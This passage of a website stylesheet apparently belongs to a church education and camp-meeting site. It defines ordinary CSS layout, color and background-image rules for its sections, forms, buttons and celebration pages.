}

.div-block-260 {
  justify-content: center;
  align-items: center;
  display: flex;
}

.div-block-261 {
  flex-direction: column;
  align-items: center;
  margin-right: 69px;
  display: flex;
}

.div-block-262 {
  flex-direction: column;
  align-items: center;
  display: flex;
}

.link-block-48, .link-block-49, .link-block-50 {
  justify-content: center;
  align-items: center;
  display: flex;
}

.div-block-263 {
  flex-direction: row;
  justify-content: flex-start;
  align-items: stretch;
  width: 100%;
  margin-bottom: 0;
  padding-bottom: 0;
  display: block;
}

.div-block-264 {
  justify-content: flex-start;
  align-items: stretch;
  max-width: 40%;
  display: block;
}

.div-block-265 {
  flex-direction: row;
  justify-content: space-around;
  align-items: center;
  display: block;
}

.div-block-266 {
  flex-direction: row;
  justify-content: flex-start;
  align-items: stretch;
  display: block;
}

.section-78 {
  justify-content: center;
  align-items: stretch;
  display: block;
}

.video-18 {
  margin-top: 0;
}

.heading-255 {
  text-align: left;
  margin-top: 0;
}

.div-block-267 {
  flex-direction: column;
  justify-content: center;
  align-items: center;
  display: flex;
}

.div-block-268 {
  display: flex;
}

.heading-256 {
  display: block;
}

.paragraph-248 {
  text-align: left;
  flex-direction: column;
  justify-content: flex-start;
  align-items: stretch;
  display: flex;
}

.grid-16 {
  grid-template: ". ."
                 "Area Area"
                 / 1fr 1fr;
  margin-top: 51px;
}

.heading-257 {
  flex-direction: column;
  justify-content: center;
  align-items: center;
  display: flex;
}

.grid-17 {
  grid-column-gap: 53px;
  grid-template-columns: 1fr 1fr;
  grid-template-areas: "Area Area";
  margin-top: 15px;
}

.div-block-269 {
  margin-top: 60px;
}

.list-20 {
  margin-top: -10px;
}

.bottom-list {
  margin-top: 10px;
  padding-bottom: 0;
  padding-left: 73px;
  padding-right: 40px;
}

.campmeeting-header {
  padding-left: 40px;
  padding-right: 40px;
}

.campmeeting-header.h4-reverse {
  justify-content: center;
  align-items: center;
  margin-bottom: 0;
  display: flex;
}

.campmeeting-header.h4-reverse.cm-header-2 {
  border-bottom: 1px solid var(--ghost-white);
  justify-content: flex-start;
  align-self: flex-start;
  align-items: center;
  margin-top: 0;
  padding-left: 0;
  padding-right: 0;
  display: block;
}

.campmeeting-header.h4-reverse.watchlistendownload {
  text-align: center;
  text-align: center;
  margin-top: 0;
}

.campmeeting-header.h4-reverse.cm-header-2 {
  justify-content: flex-start;
  align-self: flex-start;
  align-items: center;
  margin-top: 0;
  padding-left: 0;
  padding-right: 0;
  display: block;
}

.div-block-270 {
  justify-content: center;
  align-items: center;
  margin-bottom: 0;
  padding: 22px 0 20px;
  display: flex;
}

.image-176 {
  text-align: left;
}

.container-44 {
  justify-content: center;
  align-items: center;
  display: flex;
}

.section-79 {
  justify-content: center;
  align-items: center;
  margin-top: 40px;
  margin-bottom: 40px;
  display: flex;
}

.div-block-271, .link-block-51 {
  justify-content: center;
  align-items: center;
  display: flex;
}

.div-block-272 {
  background-image: linear-gradient(#ffffff1c, #ffffff1c);
  border-radius: 12px;
  padding: 25px;
}

.list-item-66 {
  text-align: left;
}

.heading-258 {
  color: #ff2f5b;
  text-align: center;
}

.heading-258.heading-259 {
  color: var(--off-black);
  text-align: left;
}

.div-block-273 {
  background-image: linear-gradient(#0083ff1c, #0083ff1c);
  border-radius: 12px;
  width: 90%;
  margin: 0;
  padding: 96px 108px;
}

.div-block-273.div-block-274 {
  background-image: linear-gradient(#4268ff26, #4268ff26);
  margin-top: 8px;
  margin-bottom: 95px;
  padding-top: 31px;
  padding-bottom: 31px;
}

.div-block-275 {
  background-image: linear-gradient(to bottom, var(--slate-gray), var(--slate-gray));
  border-radius: 12px;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  margin-top: 26px;
  padding: 35px;
  display: flex;
}

.image-177 {
  border-radius: 15px;
  margin-right: 0;
}

.div-block-276 {
  background-color: #1e2025;
  border-radius: 12px;
  margin-top: 10px;
  padding: 30px 40px 24px;
}

.image-178 {
  border-radius: 0;
  margin: 0;
  display: block;
}

.section-80 {
  margin: 40px;
}

.link-block-footer {
  padding-right: 10px;
}

.social-footer {
  margin-top: 0;
  margin-right: 0;
}

.donate-button {
  color: var(--orange-gradient-2);
}

.column-21 {
  padding-left: 0;
  padding-right: 15px;
}

.columns-6 {
  padding: 0;
}

.column-22 {
  padding-left: 15px;
  padding-right: 0;
}

.column-23, .column-24, .column-25 {
  padding-left: 0;
}

.div-block-277 {
  background-color: var(--dodger-blue);
  border-radius: 10px;
  justify-content: center;
  align-items: center;
  width: 75%;
  height: 50px;
  display: flex;
}

.link-65 {
  color: var(--white);
  text-align: center;
  padding-left: 0;
  padding-right: 0;
  font-size: 25px;
}

.column-26 {
  justify-content: center;
  align-items: center;
  display: flex;
}

.video-19, .video-20, .evang-video {
  margin-bottom: 30px;
}

.columns-7 {
  margin-left: 38px;
  margin-right: 38px;
}

.rich-text-block-8 {
  padding-bottom: 24px;
}

.links-reverse-3 {
  perspective: 1px;
  color: #fff;
  text-align: left;
  letter-spacing: 0;
  text-transform: none;
  justify-content: center;
  align-items: center;
  margin-bottom: 0;
  margin-left: 0;
  padding-bottom: 0;
  padding-right: 0;
  font-size: 17px;
  font-weight: 700;
  line-height: 17px;
  text-decoration: none;
  display: inline;
}

.links-reverse-3:hover {
  color: #ccd0d9;
  text-shadow: none;
  font-size: 17px;
  font-weight: 700;
  text-decoration: underline;
}

.links-reverse-3:active, .links-reverse-3:visited {
  color: #fff;
}

.links-reverse-3.links-revers-3 {
  cursor: pointer;
  font-weight: 400;
}

.cm-vbs-wrapper-2 {
  background-image: linear-gradient(349deg, #0083ff, #00f2aa);
  border: 1px #000;
  border-radius: 4px;
  align-items: flex-start;
  width: 66.66%;
  margin: 10px;
  padding: 40px;
  display: flex;
}

.heading-261 {
  text-align: center;
  margin-top: 0;
}

.paragraph-249 {
  margin-top: -18px;
  margin-bottom: 20px;
}

.heading-262 {
  margin-top: 0;
}

.heading-263 {
  margin-top: 37px;
}

.spanishcmtx {
  text-align: center;
  padding-right: 0;
  font-size: 32px;
}

.paragraph-250 {
  text-align: center;
  align-self: center;
  padding-right: 25px;
}

.div-block-278 {
  border-radius: 12px;
  margin-bottom: 25px;
  padding-top: 35px;
  padding-bottom: 35px;
  display: flex;
}

.section-81 {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b8718b764a94963762f1afe_dots2.png");
  background-position: 0 0;
  background-size: 8px;
}

.image-179 {
  border-radius: 3px;
}

.cm-app-links {
  justify-content: center;
  align-items: center;
  margin-top: 0;
  font-size: 24px;
  display: flex;
}

.cm-app-links:hover {
  text-decoration: none;
}

.cm-app-paragraph {
  text-align: center;
  margin: 0;
  padding-bottom: 9px;
  font-size: 15px;
  line-height: 20px;
}

.italic-text-8 {
  color: var(--white);
  text-align: center;
  flex-direction: column;
  justify-content: flex-start;
  align-items: center;
  margin-top: 0;
  padding-top: 0;
  display: flex;
}

.div-block-279 {
  margin-top: 30px;
  padding-left: 0;
  padding-right: 0;
}

.heading-264 {
  text-align: center;
  margin-top: 62px;
}

.div-block-280 {
  flex-direction: column;
  justify-content: center;
  align-items: center;
  margin: 11px 11px 67px;
  display: block;
}

.heading-265 {
  margin-bottom: 6px;
}

.heading-266 {
  text-align: center;
  margin-top: -67px;
  margin-left: 0;
  font-size: 12px;
  line-height: 15px;
}

.div-block-281 {
  z-index: 99;
  background-color: #1119;
  width: 100vw;
  height: 100vh;
  display: none;
  position: fixed;
}

.div-block-282 {
  background-color: var(--white);
  border-radius: 15px;
  width: 600px;
  height: 400px;
  margin: auto;
  position: absolute;
  inset: 0;
}

.heading-267 {
  text-align: center;
  margin-top: 63px;
  margin-bottom: 67px;
  font-family: Montserrat, sans-serif;
  font-weight: 700;
}

.paragraph-251 {
  margin-top: 24px;
  font-size: 22px;
  font-weight: 700;
}

.div-block-283 {
  position: absolute;
  inset: 0% 0% auto auto;
}

.cm-announcements {
  z-index: 1;
  background-color: #0000;
  background-image: linear-gradient(143deg, var(--orange-gradient-2), var(--grad-orange));
  padding-top: 91px;
  padding-bottom: 66px;
  position: relative;
}

.cm-announcements.kids-church-2 {
  background-image: linear-gradient(143deg, var(--grad-hot-pink), var(--grad-orange));
}

.list-25 {
  margin-left: 31px;
}

.div-block-284 {
  flex-direction: row;
  justify-content: center;
  align-items: center;
  display: flex;
  position: relative;
  inset: auto 0% 0% auto;
}

.image-181 {
  margin-bottom: 25px;
  margin-left: 25px;
  margin-right: 25px;
  position: relative;
  inset: auto 0% 0% auto;
}

.heading-268 {
  text-align: center;
  background-color: #0000;
  border-radius: 5px;
  flex-direction: row;
  justify-content: center;
  align-items: center;
  margin-top: 0;
  margin-bottom: 0;
  display: flex;
}

.container-45 {
  margin-top: 0;
  padding-left: 60px;
  padding-right: 60px;
}

.paragraph-253 {
  font-style: italic;
}

.div-block-285 {
  background-color: #0000;
  border: 1px #fff;
  border-radius: 12px;
  margin-top: 9px;
  padding: 0 34px 34px;
}

.columns-8 {
  margin-left: 0;
}

.paragraph-256, .paragraph-257, .paragraph-258, .paragraph-259 {
  margin-left: 20px;
}

.paragraph-260, .paragraph-261, .paragraph-262 {
  margin-left: 0;
}

.paragraph-265 {
  margin-left: 0;
  margin-right: 0;
}

.paragraph-266 {
  margin-right: 0;
}

.image-182, .paragraph-272 {
  margin-left: 0;
  margin-right: 0;
}

.paragraph-273 {
  margin-top: 23px;
  margin-left: 0;
  margin-right: 0;
}

.paragraph-274, .paragraph-275, .paragraph-276, .paragraph-277 {
  margin-left: 0;
  margin-right: 0;
}

.image-189 {
  margin: 10px 0;
}

.section-83 {
  cursor: auto;
  background-color: #ffe10a66;
  display: block;
}

.div-block-286 {
  flex-direction: row;
  justify-content: center;
  align-items: center;
  margin-top: 0;
  margin-bottom: 0;
  display: block;
}

.survey-h1 {
  color: var(--orange-gradient-2);
  justify-content: center;
  align-items: center;
  display: flex;
}

.cm-survey-button {
  color: var(--white);
  cursor: pointer;
  border-radius: 5px;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  margin-top: 15px;
  display: flex;
}

.cm-survey-button:hover {
  color: var(--slate-gray);
  text-decoration: none;
}

.cm-survey-button2 {
  color: var(--white);
}

.cm-survey-button2:hover {
  color: var(--slate-gray);
  text-decoration: none;
}

.div-block-287 {
  flex-direction: column;
  justify-content: center;
  align-items: center;
  display: flex;
}

.div-block-288 {
  justify-content: flex-end;
  align-items: center;
  display: flex;
}

.paragraph-282 {
  justify-content: center;
  align-items: center;
  padding-left: 36px;
  padding-right: 36px;
  font-size: 19px;
  display: flex;
}

.image-190 {
  margin-top: 29px;
  margin-left: 25px;
}

.container-46 {
  padding-top: 53px;
  padding-bottom: 53px;
}

.notification-bar {
  background-color: #ff9f2e;
  padding: 25px;
  position: relative;
}

.bar-container {
  justify-content: center;
  align-items: center;
  max-width: 1200px;
  margin-left: auto;
  margin-right: auto;
  display: flex;
}

.bar-button {
  background-color: var(--grad-royal-blue);
  color: var(--white);
  border-radius: 3px;
  margin-left: 41px;
}

.bar-button:hover {
  color: var(--white);
  text-decoration: none;
}

.bar-text {
  color: var(--white);
}

.close {
  color: var(--white);
  font-size: 50px;
  line-height: 60%;
  text-decoration: none;
  position: absolute;
  inset: 17% 1% auto auto;
}

.close:hover {
  text-decoration: none;
}

.bar-number {
  display: none;
}

.container-47 {
  display: block;
}

.ed-welcome-container {
  padding-top: 50px;
  padding-bottom: 50px;
  display: flex;
}

.section-84 {
  padding-top: 30px;
  padding-bottom: 30px;
}

.image-191 {
  margin: 0;
}

.div-block-289 {
  justify-content: flex-start;
  align-items: stretch;
  display: flex;
}

.ed-team-mail {
  align-self: stretch;
  margin-bottom: 0;
  padding-top: 12px;
  font-size: 12px;
  line-height: 22px;
}

.container-48 {
  flex-direction: row;
  justify-content: space-between;
  padding-top: 40px;
  padding-bottom: 40px;
  display: flex;
}

.ed-forms {
  width: 35%;
}

.another-camp-meeting-paragraph {
  justify-content: center;
  align-items: center;
  font-style: italic;
  font-weight: 500;
  display: flex;
}

.div-block-290 {
  margin-top: 20px;
}

.div-block-291, .div-block-292 {
  margin-top: 30px;
}

.div-block-293, .div-block-294 {
  width: 50%;
}

.link-block-55, .link-block-55.w--current, .link-block-56 {
  width: auto;
}

.principals-forms-wrapper {
  display: flex;
}

.ed-international-section {
  z-index: 20;
  background-color: var(--light-grey);
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b8718b764a94963762f1afe_dots2.png");
  background-position: 0 0;
  background-size: 4px;
  padding-top: 60px;
  padding-bottom: 60px;
  position: relative;
}

.principals-section {
  padding-top: 30px;
  padding-bottom: 30px;
}

.ed-forms-section {
  background-color: var(--medium-purple);
  padding-top: 50px;
  padding-bottom: 50px;
}

.ed-forms-buttons {
  justify-content: center;
  align-items: center;
  display: flex;
}

.ed-general-resources-content {
  padding-top: 0;
}

.principals-forms-content-wrapper {
  padding-top: 20px;
  display: flex;
}

.principal-forms-container {
  margin-bottom: 79px;
  padding-left: 25px;
  padding-right: 25px;
}

.principal-forms-container.what-section {
  margin-bottom: 0;
}

.principal-forms-section {
  z-index: 3;
  padding-top: 40px;
  padding-bottom: 40px;
  position: relative;
}

.ed-general-resources-section {
  z-index: 3;
  background-color: #0000;
  padding-top: 40px;
  padding-bottom: 40px;
  position: relative;
}

.ed-general-resources-container {
  padding-top: 0;
  padding-bottom: 0;
}

.ed-forms-heading {
  justify-content: space-between;
  align-items: center;
  padding-bottom: 40px;
  display: flex;
}

.ed-welcome-content {
  width: 70%;
  margin-right: 60px;
}

.image-193 {
  margin: 0;
}

.ed-international-container {
  background-color: #ffffffa8;
  border-radius: 10px;
  flex-direction: row;
  justify-content: space-between;
  align-items: flex-start;
  padding: 43px;
  display: flex;
}

.div-block-295 {
  width: 50%;
  margin-bottom: 0;
  margin-right: 40px;
}

.div-block-296 {
  width: 50%;
}

.video-21 {
  margin-bottom: 42px;
}

.ed-italic-text {
  margin-bottom: 32px;
}

.ed-general-forms-wrapper {
  padding-top: 18px;
  display: flex;
}

.ed-form-button {
  background-image: linear-gradient(to bottom, var(--slate-gray), var(--dim-grey));
  cursor: pointer;
  border-radius: 10px;
  flex-direction: row;
  justify-content: center;
  align-items: center;
  width: 100%;
  height: 90px;
  margin: 10px 5px;
  padding: 25px;
  font-size: 25px;
  text-decoration: none;
  display: flex;
}

.ed-form-button:hover {
  background-color: var(--dim-grey-lines);
  background-image: none;
  text-decoration: none;
}

.ed-form-button.ed-form-button-1 {
  width: 100%;
  margin-left: 10px;
  margin-right: 10px;
  padding-left: 25px;
}

.ed-form-button.ed-why-button {
  background-image: linear-gradient(to bottom, var(--slate-gray), var(--dim-grey));
  flex-direction: row;
  align-items: center;
  width: 100%;
  padding: 25px;
}

.ed-form-button-h4 {
  color: var(--white);
  text-align: center;
  margin-top: 0;
  margin-bottom: 0;
  transition: opacity .2s;
}

.ed-form-button-h4:hover {
  color: var(--white);
  text-decoration: none;
}

.comm-welcome-h3 {
  margin-right: 0;
  padding-right: 0;
}

.container-49 {
  display: flex;
}

.div-block-298 {
  padding-left: 0;
  padding-right: 60px;
}

.div-block-299 {
  padding-right: 60px;
}

.nav-bar-wrapper {
  display: flex;
}

.body-6 {
  padding-top: 0;
  padding-bottom: 0;
}

.section-85 {
  padding-top: 56px;
  padding-bottom: 40px;
}

.ed-vision-wrapper {
  flex-direction: column;
  justify-content: center;
  display: flex;
}

.replace-take-survey-button {
  color: var(--white-smoke);
  background-color: #111;
  border-radius: 4px;
}

.replace-take-survey-button:hover {
  color: var(--dodger-blue);
  text-decoration: none;
}

.section-86, .section-87 {
  background-color: var(--white);
}

.div-block-300 {
  justify-content: center;
  align-items: center;
  margin-top: 13px;
  display: flex;
}

.accordion-body__contents-2 {
  opacity: 1;
  color: #9096a4;
  margin-top: 8px;
  font-family: Montserrat, sans-serif;
  font-size: 17px;
  font-weight: 400;
  line-height: 26px;
}

.list-item-67, .list-item-68, .list-item-69 {
  color: var(--dim-grey);
}

.edu-tao-screen-shot {
  border-radius: 12px;
  margin-top: 26px;
  margin-bottom: 0;
  margin-left: 0;
}

.image-194 {
  opacity: .11;
  border-radius: 5px;
  transition: opacity .2s;
}

.image-195 {
  text-align: left;
  display: block;
  position: relative;
  inset: 0%;
}

.bold-text-15 {
  opacity: 1;
  color: var(--dim-grey);
  font-weight: 600;
}

.bold-text-16, .bold-text-17, .bold-text-18 {
  font-weight: 600;
}

.question-text-4 {
  color: #5d6371;
  flex: 1;
  margin-top: 15px;
  margin-bottom: 10px;
  margin-left: 24px;
  font-size: 20px;
  font-weight: 600;
  line-height: 24px;
}

.list-item-70 {
  color: #5d6371;
}

.bold-text-19 {
  opacity: 1;
  color: #5d6371;
  font-weight: 600;
}

.accordion-body__contents-3 {
  z-index: 999;
  opacity: 1;
  color: #5d6371;
  margin-top: 15px;
  margin-bottom: 0;
  font-family: Montserrat, sans-serif;
  font-size: 17px;
  font-weight: 400;
  line-height: 26px;
  display: block;
  position: static;
}

.paragraph-store-hours {
  margin-bottom: 28px;
}

.question-text-5, .question-text-6 {
  color: #5d6371;
  flex: 1;
  margin-top: 15px;
  margin-left: 24px;
  font-size: 20px;
  font-weight: 500;
  line-height: 24px;
}

.link-block-57 {
  flex-direction: row;
  justify-content: center;
  align-items: center;
  display: flex;
}

.link-block-58 {
  align-items: center;
  display: flex;
}

.div-block-301 {
  justify-content: center;
  align-items: center;
  display: flex;
}

.image-196 {
  max-width: none;
  margin-left: 25px;
  padding-right: 0;
}

.div-block-302 {
  flex-direction: row;
  justify-content: center;
  align-items: center;
  max-width: none;
  max-height: none;
  padding-right: 0;
  display: block;
  position: relative;
}

.heading-271 {
  color: var(--gainsboro);
  white-space: normal;
  flex-direction: row;
  justify-content: center;
  align-items: center;
  max-width: 100%;
  max-height: 100%;
  font-family: Exo, sans-serif;
  font-size: 35px;
  font-weight: 700;
  display: flex;
  position: absolute;
  top: 41px;
  bottom: auto;
  left: 125px;
}

.section-88 {
  justify-content: center;
  align-items: center;
  margin-top: 35px;
  margin-bottom: 35px;
  display: block;
  position: static;
}

.container-50 {
  flex-flow: row;
  justify-content: center;
  align-items: center;
  padding-left: 0;
  padding-right: 0;
  display: block;
}

.link-block-59 {
  justify-content: center;
  align-items: center;
  display: flex;
}

.visitgc {
  font-weight: 500;
}

.image-197 {
  display: block;
}

.div-block-303 {
  color: var(--white);
  justify-content: center;
  align-items: center;
  display: flex;
}

.video-22 {
  margin-left: 0;
  padding-left: 0;
}

.paragraph-283 {
  text-align: center;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  display: flex;
}

.div-block-304 {
  justify-content: flex-end;
  align-items: center;
  margin-bottom: 31px;
  padding-left: 17px;
  display: flex;
}

.div-block-305 {
  padding-left: 50px;
}

.list-28 {
  padding-left: 84px;
  padding-right: 30px;
}

.child-paragarph2 {
  margin-top: 44px;
  margin-bottom: -17px;
  font-size: 19px;
  font-weight: 600;
}

.list-29 {
  padding-left: 50px;
  padding-right: 30px;
}

.list-30.cm-list-fall-ideas {
  padding-left: 54px;
}

.div-block-306 {
  flex-direction: row;
  justify-content: space-between;
  align-items: flex-start;
  display: flex;
}

.div-block-307 {
  flex-direction: row;
  margin-top: 0;
  display: block;
}

.div-block-308 {
  margin-right: 32px;
}

.div-block-308.ten-days-prayer {
  margin-right: 32px;
  padding-left: 21px;
  padding-right: 0;
}

.section-89 {
  background-image: linear-gradient(to bottom, var(--grad-orange), var(--grad-orange));
}

.paragraph-284 {
  text-align: left;
  font-size: 14px;
}

.div-block-309 {
  margin: 0;
}

.div-block-310 {
  margin-top: 21px;
  margin-bottom: 21px;
  padding-left: 200px;
  padding-right: 200px;
}

.image-200 {
  margin-bottom: 0;
}

.paragraph-285 {
  padding-left: 10px;
}

.paragraph-285.international-student-paragraph {
  margin-bottom: 35px;
}

.paragraph-286, .paragraph-287, .paragraph-288 {
  padding-left: 10px;
}

.h5-international-student {
  margin-top: 10px;
  margin-bottom: 0;
}

.international-student-paragraph {
  margin-bottom: 20px;
  padding-left: 10px;
}

.paragraph-289 {
  margin-top: 0;
  margin-bottom: 0;
}

.list-32, .list-item-71 {
  padding-right: 0;
}

.div-block-311 {
  flex-direction: row;
  justify-content: flex-start;
  align-items: center;
  display: block;
}

.div-block-312 {
  justify-content: flex-end;
  align-items: center;
  display: flex;
}

.column-28 {
  padding-top: 0;
}

.columns-9 {
  margin-top: 58px;
}

.column-29 {
  margin-top: 0;
  padding-left: 0;
}

.div-block-313 {
  margin-left: 50px;
  margin-right: 50px;
}

.chdm-signup-button {
  color: var(--white);
  flex-direction: column;
  justify-content: center;
  align-items: center;
  margin-top: 18px;
  display: flex;
}

.chdm-signup-button:hover {
  color: var(--white-smoke);
}

.chdm-signup-button.button-link-reverse {
  text-align: left;
  margin-top: 20px;
}

.chdm-signup-button.button-link-reverse:hover {
  background-color: var(--orange-gradient-2);
}

.paragraph-290 {
  margin-top: -16px;
}

.paragraph-291 {
  font-size: 12px;
  line-height: 14px;
}

.paragraph-292 {
  text-align: center;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  margin-top: 5px;
  font-size: 12px;
  font-style: italic;
  line-height: 14px;
  display: flex;
}

.paragraph-293 {
  margin-bottom: 0;
  margin-left: 12px;
}

.html-embed-24 {
  margin-top: 8px;
  margin-left: 10px;
  margin-right: 0;
  padding-right: 0;
}

.text-block-40 {
  margin-bottom: 10px;
  margin-left: 37px;
}

.ed-forms-section {
  z-index: 1;
  background-color: #0000;
  background-image: linear-gradient(#2e323c03, #2e323c03), url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5ff4a3db973ab7c558fc8a77_ED_portrait-cute-blond-boy-with-big-glasses-finger-pointing-up4.jpg");
  background-position: 0 0, 100% 0;
  background-size: auto, cover;
  position: relative;
}

.link-block-60 {
  justify-content: center;
  align-items: center;
  display: flex;
}

.div-block-315 {
  flex-direction: column;
  justify-content: flex-start;
  align-items: stretch;
  margin-top: -13px;
  margin-bottom: -13px;
  display: flex;
}

.div-block-316 {
  flex-direction: column;
  align-items: stretch;
  width: 50%;
  display: flex;
}

.div-block-317 {
  flex-direction: row;
  justify-content: flex-start;
  align-items: stretch;
  display: flex;
}

.div-block-318 {
  flex-direction: row;
  justify-content: flex-start;
  align-items: stretch;
  display: block;
}

.container-51 {
  padding-left: 25px;
  padding-right: 25px;
}

.block-quote-4 {
  color: var(--orange-gradient-2);
}

.lendingvalt {
  color: var(--orange-gradient-2);
  margin-top: 25px;
  margin-bottom: 25px;
  font-size: 20px;
}

.html-embed-25 {
  border-radius: 0;
  width: 100.001%;
  margin: 0;
  padding: 0 0 22px;
  display: block;
}

.image-201 {
  z-index: 90;
  float: left;
  clear: none;
  object-fit: fill;
  margin-left: 275px;
  position: relative;
  top: -525px;
  left: 800px;
  transform: rotate(3deg);
}

.ed-celebration-section {
  display: flex;
}

.ed-celeb-wrapper {
  flex-direction: row;
  justify-content: center;
  display: flex;
}

.celeb-photo-div {
  display: flex;
}

.celeb-video-1-div {
  order: 1;
  display: block;
}

.celeb-text-div {
  flex-direction: column;
  order: 1;
  width: 33%;
  display: flex;
}

.heading-272, .paragraph-294, .div-block-319 {
  display: flex;
}

.div-block-320 {
  grid-column-gap: 16px;
  grid-row-gap: 16px;
  grid-template-rows: auto auto auto;
  grid-template-columns: 1fr 1fr 1fr;
  grid-auto-columns: 1fr;
  display: grid;
}

.section-90 {
  margin-bottom: 0;
  padding: 0;
}

.container-52 {
  grid-column-gap: 25px;
  grid-row-gap: 16px;
  grid-template: "Heading Heading Heading Heading"
                 "Video Video Content Content"
                 "Video Video CTA CTA"
                 "Resources Resources Video2 Video2"
                 / 1fr 1fr 1fr;
  grid-auto-columns: 1fr;
  padding-top: 80px;
  padding-bottom: 80px;
  display: grid;
}

.image-202 {
  z-index: 0;
  float: right;
  position: relative;
  top: -107px;
  right: 327px;
  transform: rotate(9deg);
}

.container-53 {
  flex-direction: row;
  justify-content: flex-start;
  display: block;
}

.div-block-321 {
  width: 50%;
}

.div-block-322 {
  width: 50%;
  margin-left: 0;
  margin-right: 0;
}

.ed-celebration-h2 {
  color: var(--deep-pink);
  margin-bottom: 4px;
}

.heading-273 {
  margin-top: 0;
}

.ed-celebration-h5 {
  margin-top: 19px;
}

.container-54 {
  display: flex;
}

.ed-celebration-resources {
  width: 40%;
  margin-top: 78px;
  margin-left: 0;
  padding-left: 0;
  padding-right: 40px;
}

.ed-celebration-content {
  width: auto;
  margin-bottom: 21px;
  margin-right: 0;
  display: flex;
}

.ed-celebration-video1 {
  flex-direction: column;
  justify-content: center;
  align-items: center;
  width: 50%;
  padding-top: 110px;
  display: block;
}

.ed-celebration-video2 {
  width: 60%;
  margin-left: 40px;
}

.section-91 {
  background-image: linear-gradient(#ffffffe3, #ffffffe3), linear-gradient(#ff4dae0f, #ff4dae0f), url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/601207eb7e9819feb314631f_ED-Logo-School-Celebration.png");
  background-position: 0 0, 0 0, 0 0;
  background-size: auto, auto, auto;
  background-attachment: scroll, scroll, fixed;
  margin-top: 0;
  margin-bottom: 0;
  padding-top: 50px;
  padding-bottom: 70px;
}

.youtube {
  width: 100%;
}

.div-block-323 {
  flex-direction: column;
  width: 60%;
  padding-bottom: 40px;
  padding-left: 40px;
  display: flex;
}

.div-block-324 {
  width: 75%;
  padding-right: 46px;
}

.div-block-325 {
  border: 1px solid #000;
  border-radius: 9px;
  align-self: center;
  width: 100%;
  margin: 0;
  padding: 20px 9px 20px 20px;
  display: block;
}

.paragraph-295 {
  text-align: left;
  margin-bottom: -6px;
  padding-left: 10px;
  padding-right: 10px;
  font-size: 17px;
  font-weight: 500;
  line-height: 22px;
}

.div-block-326 {
  width: auto;
  padding-left: 0;
}

.div-block-327 {
  flex-direction: column;
  align-items: stretch;
  width: auto;
  display: flex;
}

.div-block-328 {
  flex-direction: column;
  align-items: center;
  margin-top: 56px;
  margin-bottom: 55px;
  padding-bottom: 36px;
  display: flex;
}

.ed-celebration-h4 {
  color: var(--dim-grey);
}

.ed-celebration-paragraph-lg {
  color: var(--deep-pink);
  text-align: center;
  margin-top: 0;
  font-size: 19px;
  font-weight: 500;
}

.container-55 {
  display: flex;
}

.paragraph-296 {
  font-weight: 500;
}

.div-block-329 {
  background-color: #413e49;
  padding-top: 160px;
  padding-bottom: 160px;
}

.image-203 {
  background-color: #413e49;
}

.paragraph-297 {
  color: var(--ghost-white);
  font-size: 25px;
  font-weight: 800;
}

.paragraph-298 {
  color: var(--light-grey);
  margin-bottom: 20px;
}

.paragraph-299 {
  color: var(--dim-grey);
  margin-top: 27px;
}

.paragraph-300 {
  color: var(--dim-grey);
}

.list-item-73 {
  color: var(--dark-grey);
  padding-bottom: 20px;
  line-height: 25px;
}

.list-item-74, .list-item-75, .list-item-76, .list-item-77 {
  color: var(--dark-grey);
  padding-bottom: 20px;
}

.paragraph-301 {
  color: var(--gainsboro);
  text-align: center;
  font-size: 18px;
  font-weight: 700;
}

.heading-274 {
  color: var(--white);
  text-align: center;
  margin-bottom: 40px;
  font-size: 37px;
  font-weight: 600;
}

.heading-275 {
  color: var(--light-slate-grey);
  text-align: left;
  margin-top: 60px;
  margin-bottom: 30px;
  padding-left: 40px;
}

.ears-that-hear {
  margin-top: 109px;
  margin-bottom: 60px;
}

.paragraph-302 {
  margin-bottom: 18px;
  font-size: 11px;
  line-height: 15px;
}

.heading-276 {
  color: var(--dim-grey);
  margin-top: 50px;
  margin-bottom: 54px;
}

.transformative-paragraph {
  margin-bottom: 10px;
  font-size: 15px;
  line-height: 22px;
}

.transformative-paragraph.triumphal-paragraph {
  margin-bottom: 0;
}

.column-30 {
  padding-left: 30px;
  padding-right: 10px;
}

.column-31 {
  padding-left: 10px;
  padding-right: 30px;
}

.div-block-330 {
  padding-left: 20px;
  padding-right: 20px;
}

.image-204 {
  border: 1px solid #000;
  border-radius: 10px;
  margin-top: 8px;
  margin-bottom: 0;
}

.heading-277 {
  margin-top: 0;
  margin-bottom: 20px;
}

.video-23 {
  border-radius: 10px;
}

.html-embed-26 {
  justify-content: center;
  align-items: center;
  margin-left: 30px;
  margin-right: 30px;
  display: flex;
}

.div-block-331, .div-block-332, .div-block-333, .div-block-334, .div-block-335 {
  margin-bottom: 40px;
}

.div-block-336 {
  flex-direction: column;
  justify-content: space-around;
  align-items: stretch;
  max-width: 95%;
  padding-left: 0;
  display: flex;
}

.container-56 {
  border-top: 1px solid var(--light-grey);
  border-bottom: 1px solid var(--light-grey);
  flex-direction: row;
  max-width: none;
  margin-top: 130px;
  margin-bottom: 130px;
  padding: 100px 30px;
  display: block;
}

.div-block-337 {
  flex-direction: row;
  justify-content: center;
  align-items: center;
  max-width: 95%;
  display: block;
}

.image-205 {
  max-width: 93%;
}

.div-block-338 {
  padding-left: 24px;
}

.image-206 {
  max-width: 25%;
}

.image-207 {
  border-radius: 20px;
}

.columns-11 {
  padding-left: 40px;
}

.container-57 {
  padding-top: 0;
}

.div-block-339 {
  margin-top: 59px;
}

.column-32 {
  flex-direction: column;
  justify-content: center;
  align-items: stretch;
  display: flex;
}

.paragraph-303 {
  margin-top: 33px;
}

.paragraph-304 {
  margin-top: 31px;
  font-size: 15px;
  line-height: 22px;
}

.bold-text-20 {
  cursor: default;
}

.bold-text-20:hover {
  color: var(--dodger-blue);
}

.paragraph-305 {
  color: var(--orange-gradient-2);
  text-transform: uppercase;
  font-size: 30px;
  font-weight: 700;
  line-height: 20px;
}

.paragraph-306 {
  margin-top: 39px;
}

.div-block-341 {
  background-color: #0000;
  border-radius: 0;
  padding: 1px 30px 25px;
}

.div-block-341.cm-grey-dive {
  text-align: center;
  padding-top: 10px;
  padding-bottom: 10px;
  font-size: 20px;
  font-weight: 600;
  display: block;
}

